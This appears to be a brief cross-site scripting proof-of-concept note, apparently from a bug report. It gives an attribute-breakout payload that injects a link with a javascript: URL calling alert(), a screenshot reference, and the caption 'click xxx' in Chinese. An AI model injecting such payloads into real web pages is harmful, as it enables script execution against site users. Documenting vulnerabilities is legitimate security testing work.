Payload："> <a href=javascript:alert()>xxx</a> <"



点击xxx

